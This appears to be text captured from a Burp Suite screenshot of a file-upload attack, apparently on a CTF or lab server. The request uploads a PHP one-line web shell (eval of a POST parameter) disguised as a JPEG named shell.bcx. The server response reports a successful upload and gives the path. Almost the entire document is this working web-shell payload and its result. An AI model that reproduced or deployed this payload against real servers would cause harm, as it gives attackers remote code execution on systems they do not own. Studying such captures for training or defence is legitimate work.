 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 182.92.176.248:3377
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------279169101529749710144027487982
8 Content-Length: 395
9 Origin: http://182.92.176.248:3377
10 Connection: close
11 Referer: http://182.92.176.248:3377/
12 Cookie: session=
433eeb47-d77b-4399-af1b-8d45d5df66d5.QOMJoyq1pR35Hqds6fb0dPTxkkY;
PHPSESSID=cda066b3ef70e5a50e04da93d31cf9e5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------279169101529749710144027487982
16 Content-Disposition: form-data; name="uploaded"; filename="
shell.bcx"
17 Content-Type: image/jpeg
18
19 <script language="php">eval($_POST['bcx']);</script>
20 -----------------------------279169101529749710144027487982
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------279169101529749710144027487982--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jul 2023 10:06:24 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.23
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 354
10 Connection: close
11 Content-Type: text/html
12
13 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="
multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="
上传" />
18 </form>
/var/www/html/upload/cef698cbdb1d5ee5acafe58e9a
be715e/shell.bcx succesfully uploaded!
Inspector
Request Attributes
Request Query Parame
Request Body Paramet
Request Cookies
Request Headers
Response Headers